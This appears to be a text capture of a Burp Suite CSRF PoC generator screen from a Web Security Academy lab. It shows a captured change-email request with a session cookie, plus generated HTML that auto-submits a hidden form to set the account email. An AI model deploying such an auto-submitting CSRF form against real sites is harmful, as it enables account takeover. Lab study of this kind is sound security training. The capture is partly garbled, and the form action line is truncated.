 CSRF PoC generator
Request to: https://0a47000604111880808d58ed00d3002d.web-security-academy.net
Options
?
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0a47000604111880808d58ed00d3002d.web-security-academy.net
3 Cookie: session=579PoFG3nnPnjHflFOrxc1W6DXV0UV66
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
? Search 0 highlights
CSRF HTML:
1 <html>
2 <body>
3 <form action="https://0a47000604111880808d58ed00d3002d.web-security-academy.net/
4 <input type="hidden" name="email" value="admin&#64;myemail&#46;com" />
5 <input type="submit" value="Submit request" />
6 </form>
7 <script>
8 history.pushState('', '', '/');
9 document.forms[0].submit();
10 </script>
COPY
11 </body>
12 </html>
13
? Search 0 highlights
Regenerate Test in browser Copy HTML Close